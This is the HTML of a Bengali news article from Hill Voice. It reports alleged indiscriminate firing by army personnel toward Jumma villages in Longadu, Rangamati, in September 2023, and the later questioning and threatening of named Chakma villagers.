                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/" rel="bookmark">নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর</a></h3>                                            </div>
                                        </article>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="site-main-content" class="site-content-area">


    <main id="site-content" role="main">
        <div class="wrapper">
            <div id="primary" class="content-area theme-sticky-component">

                    <header class="single-banner-header single-banner-default">
            
            <div class="entry-image">

                <img width="2468" height="1570" src="https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM.webp 2468w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-300x191.webp 300w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-1024x651.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-768x489.webp 768w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-1536x977.webp 1536w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-2048x1303.webp 2048w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-696x443.webp 696w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-1068x679.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-660x420.webp 660w, https://hillvoice.net/wp-content/uploads/2023/09/Screenshot-2023-09-17-at-1.05.15-PM-1920x1221.webp 1920w" sizes="(max-width: 2468px) 100vw, 2468px" />
            </div><!-- .entry-image -->

        
            <h1 class="entry-title entry-title-large">লংগদুতে জুম্ম গ্রাম লক্ষ্য করে সেনাবাহিনীর বেপরোয়া ফাঁকা গুলিবর্ষণ, হয়রানি</h1>                <div class="entry-meta equispaced">
                    <div class="entry-meta-date-author">
                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b2%e0%a6%82%e0%a6%97%e0%a6%a6%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%9c%e0%a7%81%e0%a6%ae%e0%a7%8d%e0%a6%ae-%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%b2%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark"><time class="entry-date published" datetime="2023-09-17T13:42:48+06:00">১৭ সেপ্টেম্বর ২০২৩</time><time class="updated" datetime="2023-09-17T14:27:26+06:00">17 September 2023</time></a></div><div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                    </div>
                                <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b2%25e0%25a6%2582%25e0%25a6%2597%25e0%25a6%25a6%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae-%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=লংগদুতে জুম্ম গ্রাম লক্ষ্য করে সেনাবাহিনীর বেপরোয়া ফাঁকা গুলিবর্ষণ, হয়রানি&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b2%25e0%25a6%2582%25e0%25a6%2597%25e0%25a6%25a6%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae-%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b2%25e0%25a6%2582%25e0%25a6%2597%25e0%25a6%25a6%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae-%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%2F&text=লংগদুতে জুম্ম গ্রাম লক্ষ্য করে সেনাবাহিনীর বেপরোয়া ফাঁকা গুলিবর্ষণ, হয়রানি"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b2%25e0%25a6%2582%25e0%25a6%2597%25e0%25a6%25a6%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae-%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=লংগদুতে জুম্ম গ্রাম লক্ষ্য করে সেনাবাহিনীর বেপরোয়া ফাঁকা গুলিবর্ষণ, হয়রানি&body=লংগদুতে জুম্ম গ্রাম লক্ষ্য করে সেনাবাহিনীর বেপরোয়া ফাঁকা গুলিবর্ষণ, হয়রানি http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b2%25e0%25a6%2582%25e0%25a6%2597%25e0%25a6%25a6%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%259c%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae-%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae-%25e0%25a6%25b2%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                            </div><!-- .entry-meta -->
                </header><!-- .entry-header -->


<article id="post-21671" class="post-21671 post type-post status-publish format-standard has-post-thumbnail hentry category-106 category-88 tag-7749 tag-3900 tag-5089 tag-3903 tag-5718 tag-5283">
    <div class="entry-content">
        <p style="text-align: justify;"><strong>হিল ভয়েস, ১৭ সেপ্টেম্বর ২০২৩, রাঙ্গামাটি:</strong> রাঙ্গামাটি জেলাধীন লংগদু উপজেলার আটরকছড়া ইউনিয়নে জুম্মদের গ্রাম লক্ষ্য করে সেনাবাহিনী বেপরোয়াভাবে ব্যাপক ফাঁকা গুলি বর্ষণ করেছে বলে অভিযোগ পাওয়া গেছে। এছাড়া পরে সেনা সদস্যরা গ্রামের লোকদের হয়রানি এবং হুমকি প্রদান করেছে বলে জানা গেছে।</p>
<p style="text-align: justify;">হিল ভয়েসের লংগদু প্রতিনিধি জানিয়েছে, গতকাল ১৬ সেপ্টেম্বর ২০২৩ রাত আনুমানিক ৯:৩০ টার দিকে আটরকছড়া ইউনিয়নে অবস্থিত ‘তেজস্বী বীর করল্যাছড়ি সাব-জোন’এর সেনা সদস্যরা ক্যাম্পের পূর্ব ও উত্তরদিক বরাবর জুম্মদের বসতি লক্ষ্য করে বেপরোয়াভাবে কমপক্ষে ১০০-১৫০ রাউন্ড ফাঁকা গুলি ছোঁড়ে। এতে আশেপাশে থাকা জুম্মদের বসতবাড়িতে গিয়ে গুলি পড়ে। এসময় স্থানীয় জুম্মদের মধ্যে ব্যাপক উদ্বেগ ও আতঙ্ক সৃষ্টি হয়েছে বলে জানা গেছে।</p>
<p style="text-align: justify;">লংগদু প্রতিনিধি আরও জানান, আজ (১৭ সেপ্টেম্বর) ভোর ৬টার দিকে করল্যাছড়ি সাব-জোনের উপ-অধিনায়ক মেজর রিফাত এর নেতৃত্বে ২০/২৫ জনের একটি সেনাদল করল্যাছড়ি গ্রামে প্রবেশ করে এবং ১৫/১৬ জন গ্রামবাসীকে ধরে এনে এক জায়গায় জড়ো করে। এসময় গতকাল রাতে কে বা কারা সেনা ক্যাম্পের সেনা সদস্যদের উদ্দেশ্য করে একটি ফায়ার করলে সঙ্গে সঙ্গে সেনা ক্যাম্প থেকেও ব্রাশ ফারায় করা হয় বলে গ্রামবাসীদের সামনে উল্লেখ করেন মেজর রিফাত। এসময় মেজর রিফাত ওই গুলি বর্ষণের জন্য উদ্দেশ্যেপ্রণোদিতভাবে জেএসএসকে দায়ী করেন।</p>
<p style="text-align: justify;">এসময় মেজর রিফাত গ্রামবাসীদের উদ্দেশ্য করে হুমকি দিয়ে বলেন, কারা আমাদের ক্যাম্পকে আক্রমণ করেছে তোমরা সবকিছু জানো, তোমরা তাদের খাবার দিয়েছো, তাদের গোপন আস্তানা সম্পর্কে সবকিছু জানো, সত্য কথা বলো, না হলে সবাইকে জেলহাজতে পাঠাবো, হয়রানি হতে না চাইলে স্বীকার করো কে বা কোন দল এই কাজটা করেছে।</p>
<p style="text-align: justify;">এই রিপোর্ট লেখা পর্যন্ত করল্যাছড়ি গ্রামের জুম্মদের যাদের বাড়িতে গুলি পড়েছে তাদের মধ্যে দুইজনের নাম পাওয়া গেছে। তারা হলেন- শুক্ক বিকাশ চাকমা, পিতা-বাঙাল্যা চাকমা ও মিহির কিরন চাকমা, পিতা-রাজেন্দ্র প্রসাদ চাকমা। তাদের বসতবাড়িতে বুলেট পড়েছে বলে বাড়ির মালিকেরা নিশ্চিত করেছেন।</p>
<p style="text-align: justify;">অপরদিকে, যে জুম্ম গ্রামবাসীদের ডেকে নিয়ে সেনাবাহিনী জিজ্ঞাসাবাদ ও হয়রানি করেছে এবং হুমকি দিয়েছে তাদের মধ্যে চার জনের নাম পাওয়া গেছে। তারা হলেন- (১) শুক্ক বিকাশ চাকমা, পিতা-বাঙল্যা চাকমা, (২) মনি বাপ চাকমা, পিতা-শিলাপ্রু চাকমা, (৩) কালা চান চাকমা, পিতা-ঝুর্ব চাকমা, (৪) লক্ষি বিকাশ চাকমা, পিতা-উলামন চাকমা। তারা সবাই করল্যাছড়ি গ্রামের বাসিন্দা।</p>
<p style="text-align: justify;">জানা গেছে, উক্ত গ্রামবাসীদের সাময়িক আটক রেখে জিজ্ঞাসাবাদ ও হুমকি প্রদান করার পর সেনাক্যাম্প থেকে ডাকলে যেকোনো সময়ে ক্যাম্পে আসতে হবে বলে শর্তারোপ করে সেনাবাহিনী গ্রামবাসীদের ছেড়ে দেয়।</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <span class="tags-links">Tagged <a href="https://hillvoice.net/bn/terms/%e0%a6%97%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-2/" rel="tag">#গুলিবর্ষণ</a>, <a href="https://hillvoice.net/bn/terms/%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-2/" rel="tag">#রাঙ্গামাটি</a>, <a href="https://hillvoice.net/bn/terms/%e0%a6%b2%e0%a6%82%e0%a6%97%e0%a6%a6%e0%a7%81-2/" rel="tag">#লংগদু</a>, <a href="https://hillvoice.net/bn/terms/%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-3/" rel="tag">#সেনাবাহিনী</a>, <a href="https://hillvoice.net/bn/terms/%e0%a6%b9%e0%a6%af%e0%a6%bc%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a6%bf/" rel="tag">#হয়রানি</a>, <a href="https://hillvoice.net/bn/terms/%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf-2/" rel="tag">#হুমকি</a></span>    </footer><!-- .entry-footer -->
</article><!-- #post-21671 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hillvoice.net/bn/%e0%a6%95%e0%a7%80-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%b0-%e0%a6%95%e0%a7%80-%e0%a6%a8%e0%a7%87%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%bf/" rel="prev"><span class="nav-subtitle">পূর্ববর্তী:</span> <span class="nav-title">কী দেবেন আর কী নেবেন- তার হিসাবনিকাশ নির্বাচনের আগেই পরিষ্কার করতে হবে: অ্যাডভোকেট রাণা দাশগুপ্ত</span></a></div><div class="nav-next"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%b7-%e0%a6%ae%e0%a6%a8/" rel="next"><span class="nav-subtitle">পরবর্তী:</span> <span class="nav-title">সাম্প্রদায়িক বিদ্বেষ মনোভাবে এক প্রজন্মকে বড় করা হচ্ছে, তার ফল একদিন রাষ্ট্রকে ভোগ করতে হবে: চবিতে ছাত্র সমাবেশে অশোক সাহা</span></a></div></div>
	</nav><div class="single-author-info-area theme-single-post-component">
    <div class="single-author-info-wrapper">
        <div class="author-image">
            <a href="https://hillvoice.net/bn/author/admin/" title="Hill Voice">
                <img alt="Avatar for Hill Voice" src="https://hillvoice.net/wp-content/uploads/2024/06/HillVoiceLogo.webp" class="avatar avatar-500 photo" height="500" width="500" decoding="async">            </a>
        </div>

        <div class="author-details">

            
            <a href="https://hillvoice.net/bn/author/admin/" title="Hill Voice"
               class="author-name">
                Hill Voice            </a>

                            <a href="https://www.hillvoice.net" target="_blank" class="author-site color-accent">
                    https://www.hillvoice.net                </a>
            
            
            
        </div>
    </div>
</div>    <div class="single-author-posts-area theme-single-post-component">
        <header class="component-header single-component-header">
            <h2 class="single-component-title">
                <span>More From Author</span>
            </h2>
        </header>
        <div class="component-content single-component-content">
                            <article id="post-70882" class="theme-article-post theme-article-default post-70882 post type-post status-publish format-standard has-post-thumbnail hentry category-92 category-99 tag-4590 tag-7668 tag-7121 tag-7842">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/">
                                <img width="300" height="171" src="https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-300x171.webp" class="attachment-medium size-medium wp-post-image" alt="রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল" decoding="async" srcset="https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-300x171.webp 300w, https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-1024x585.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-768x438.webp 768w, https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/">
                                রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল                            </a>
                        </h3>
                        <div class="entry-meta">
                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T14:51:05+06:00">১ ফেব্রুয়ারি ২০২৬</time></a></div>                        </div>
                    </div>
                </article>
                            <article id="post-70875" class="theme-article-post theme-article-default post-70875 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5425 tag-7625 tag-4984">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/">
                                <img width="300" height="225" src="https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-300x225.jpg 300w, https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-1024x768.jpg 1024w, https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-768x576.jpg 768w, https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/">
                                রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন                            </a>
                        </h3>
                        <div class="entry-meta">
                            <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T10:30:55+06:00">৩১ জানুয়ারি ২০২৬</time></a></div>                        </div>
                    </div>
                </article>
                            <article id="post-70868" class="theme-article-post theme-article-default post-70868 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 tag-3943 tag-25649 tag-7048 tag-3905 tag-7199">
                                            <div class="entry-image entry-image-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/">
                                <img width="300" height="171" src="https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-300x171.jpg 300w, https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-1024x585.jpg 1024w, https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু-768x438.jpg 768w, https://hillvoice.net/wp-content/uploads/2026/01/রোহিঙ্গা-ডাকাত-দলের-প্রধান-মো.-নুরু.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                        </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-4/">
                                নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তঞ্চঙ্গ্যা যুবককে অপহরণ, পরে মারধর                            </a>
                        </h3>
                        <div class="entry-meta">
